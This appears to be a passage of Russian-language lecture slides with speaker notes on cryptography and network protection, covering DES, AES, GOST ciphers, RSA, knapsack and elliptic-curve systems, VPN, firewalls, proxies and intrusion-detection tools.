
Цепочка сертификатов сервера mail.yandex.ru
<номер>

Slide 58
Виды симметричных криптосистем
DES – первый (1977), всемирно распространенный
AES – пришел на смену DES (2001)
ГОСТ 28147 1989 года – наш
<номер>
Notes:
В январе 1977 году правительство Соединенных Штатов приняло продукцион-
ный шифр, разработанный фирмой IBM, в качестве официального стандарта для
несекретных сведений. Этот шифр, получивший название DES (Data Encryption
Standard — стандарт шифрования данных), получил широкое распространение в
промышленности для защиты информации. В своем исходном виде он уже боль-
ше не является надежным, но в модифицированном виде все еще полезен.
В какой-то момент стало понятно, что ресурс DES (даже с тройным шифровани-
ем) уже приближается к концу. Тогда Национальный институт стандартов и тех-
нологий (NIST) — агентство Министерства торговли, занимающееся разработкой
стандартов для Федерального правительства США, — решило, что правительству
нужен новый криптографический стандарт для несекретных данных. NIST ясно
осознавал все противоречия, связанные с DES, и прекрасно понимал, что как
только будет объявлено о создании нового стандарта, все, кто хоть что-то смыс-
лит в криптографической политике, по умолчанию будут предполагать, что и
здесь имеется лазейка, с помощью которой Агентство национальной безопасно-
сти с легкостью сможет расшифровывать любую информацию. На таких услови-
ях вряд ли кто-то согласится применять у себя новую технологию, и она, скорее
всего, так и умрет в безвестности.
Исходя из этих предпосылок, институт стандартов и технологий применил
неожиданный для правительственного бюрократического аппарата подход: он ре-
шил просто спонсировать криптографический конкурс. В январе 1997 года уче-
ные со всего мира были приглашены для представления своих разработок, касаю-
щихся нового стандарта, который назвали AES (Advanced Encryption Standard —
улучшенный стандарт шифрования).
Было рассмотрено 15 серьезных предложений.
На последней конференции было проведено независимое голосование и уже в ноябре 2001 года победитель - алгоритм Rijndael становится стандартом правительства США. Rijndael (Джон Домен Qohn Daemen) и Винсент Раймен (Vincent Rijmen)
С математической точки зрения, метод Rijndael основывается на теории полей
Галуа, благодаря чему можно строго доказать некоторые его свойства, касающие-
ся секретности.
ГОСТ 28147—89 — советский и российский стандарт симметричного шифрования, введённый в 1990 году. Полное название — «ГОСТ 28147—89 Системы обработки информации. Защита криптографическая. Алгоритм криптографического преобразования». Блочный шифроалгоритм. При использовании метода шифрования с гаммированием, может выполнять функции поточного шифроалгоритма.
По некоторым сведениям[1], история этого шифра гораздо более давняя. Алгоритм, положенный впоследствии в основу стандарта, родился, предположительно, в недрах Восьмого Главного управления КГБ СССР (ныне в структуре ФСБ), скорее всего, в одном из подведомственных ему закрытых НИИ, вероятно, ещё в 1970-х годах в рамках проектов создания программных и аппаратных реализаций шифра для различных компьютерных платформ.
С момента опубликования ГОСТа на нём стоял ограничительный гриф «Для служебного пользования», и формально шифр был объявлен «полностью открытым» только в мае 1994 года. К сожалению, история создания шифра и критерии разработчиков до сих пор не опубликованы.

Slide 59
Асимметричные криптосистемы
RSA (программа PGP – Pretty Good Privacy) – устарел, медленный
Рюкзачная криптосистема
ECDSA (Elliptic Curve Digital Signature Algorithm) – наиболее перспективный для создания ЭЦП
ГОСТ 34.10-2002 – наш аналог ECDSA
<номер>
Notes:
Задача о ранце (рюкзаке) — одна из задач комбинаторной оптимизации. Название это получила от максимизационной задачи укладки как можно большего числа нужных вещей в рюкзак при условии, что общий объём (или вес) всех предметов ограничен. Подобные задачи часто возникают в экономике, прикладной математике, криптографии. В общем виде, задачу можно сформулировать так: из неограниченного множества предметов со свойствами «стоимость» и «вес», требуется отобрать некое число предметов таким образом, чтобы получить максимальную суммарную стоимость при одновременном соблюдении ограничения на суммарный вес.
Первая рюкзачная криптосистема была предложена в работе Меркля и Хеллмана в 1978 году. Их идея сразу привлекла многих криптографов во всем мире, так как предложенная схема была легко реализуема и имела высокую скорость работы. Однако в последствии практически все рюкзачные криптосистемы были взломаны.
Поскольку преимущества шифрования с открытым
ключом очевидны, многие исследователи неустанно работали над созданием по-
добных алгоритмов, и некоторые из них уже опубликованы. Один хороший метод
был разработан группой исследователей Массачусетского технологического ин-
ститута (Rivest и др., 1978). Он назван по начальным буквам фамилий трех разра-
ботчиков: RSA (Rivest, Shamir, Adleman). Этот метод вот уже четверть века вы-
держивает попытки взлома и считается очень прочным. На его основе построены
многие практические системы безопасности. Главный недостаток RSA заключа-
ется в том, что для обеспечения достаточного уровня защищенности требуется
ключ длиной, по крайней мере, 1024 бита (против 128 бит в алгоритмах с симмет-
ричными ключами). Из-за этого алгоритм работает довольно медленно.
PGP (англ. Pretty Good Privacy) — компьютерная программа, позволяющая выполнять операции шифрования (кодирования) и цифровой подписи сообщений, файлов и другой информации, представленной в электронном виде. Первоначально разработана Филиппом Циммерманном в 1991 году.
Пользователь PGP создаёт ключевую пару: открытый и закрытый ключ. При генерации ключей задаются их владелец (Имя и адрес электронной почты), тип ключа, длина ключа и срок его действия.
PGP поддерживает три типа ключей RSA v4, RSA legacy (v3) и Diffie-Hellman/DSS (Elgamal в терминологии GnuPG).
ECDSA (Elliptic Curve Digital Signature Algorithm) — алгоритм с открытым ключом для создания электронной подписи, аналогичный по своему строению RSA, но определённый в отличие от него не над полем целых чисел, а над полем точек эллиптической кривой.

Slide 60

VPN – Virtual Private Network
<номер>
Notes:
RAS – Remote access server

Slide 61

Защита локальных сетей
про ???
<номер>

Slide 62

Межсетевые экраны (firewall)
<номер>
Notes:
На картинке «самая абсурдная защита замка в истории варваров»

Slide 63
Межсетевые экраны
Устанавливаются на границе между локальной сетью и Интернетом (на шлюзе)
весь трафик проходит через файервол
Анализируют пакеты:
заголовок сетевого уровня (IP-адреса)
TCP или UDP заголовок (номера портов)
флаги SYN / ACK (например, запрет установления соединения)
Работают по правилам, к примеру
запретить все входящие соединения, кроме как на 80 порт
Notes:
Примеры:
iptables (встроены в ядро Linux), Windows firewall, Outpost firewall

Slide 64
Прокси-серверы
Все запросы браузеры направляют прокси-серверу
Тот ищет страничку в кэше и, если не находит, посылает запрос к удаленному веб-серверу
Клиенты не подключаются к Интернету напрямую
Прокси-сервер может фильтровать трафик (vkontakte.ru)

Slide 65

Системы обнаружения уязвимостей и вторжений
Находят уязвимости компьютеров в сети
Проверяют конфигурацию системы на устойчивость к известным атакам
Проверяют сетевые настройки ОС
Проводят мониторинг ОС на предмет обнаружения признаков взлома
Примеры: Nessus, Snort, GFI LANguard
Проблема: каждое сообщение об угрозе требует анализа человеком

